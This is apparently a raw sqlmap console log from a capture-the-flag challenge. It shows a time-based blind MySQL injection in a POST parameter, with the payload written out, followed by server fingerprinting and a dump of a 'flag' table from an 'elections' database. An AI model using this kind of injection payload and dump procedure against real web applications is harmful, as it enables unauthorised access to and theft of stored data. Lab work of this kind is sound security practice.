 ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5.2#stable}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
used by this program
[*] starting @ 19:29:22 /2022-06-05/
[19:29:22] [INFO] loading preprocess module 'solver'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[19:29:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: president='||(SELECT 0x4f784c48 WHERE 9552=9552 AND (SELECT 1455 FROM (SELECT(SLEEP(5)))yisq))||'
---
[19:29:23] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[19:29:29] [INFO] confirming MySQL
[19:29:29] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[19:29:39] [INFO] adjusting time delay to 1 second due to good response times
[19:29:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: PHP 7.2.34, Apache 2.4.38
back-end DBMS: MySQL >= 5.0.0
[19:29:39] [INFO] fetching columns for table 'flag' in database 'elections'
[19:29:39] [INFO] resumed: 2
[19:29:39] [INFO] resumed: id
[19:29:39] [INFO] resumed: flag
[19:29:39] [INFO] fetching entries for table 'flag' in database 'elections'
[19:29:39] [INFO] fetching number of entries for table 'flag' in database 'elections'
[19:29:39] [INFO] resumed: 1
[19:29:39] [INFO] resumed: UAD360{CsrF_1s_n0t_3n0ugh}
[19:29:39] [INFO] resumed: 1
Database: elections
Table: flag
[1 entry]
+----+----------------------------+
| id | flag                       |
+----+----------------------------+
| 1  | UAD360{CsrF_1s_n0t_3n0ugh} |
+----+----------------------------+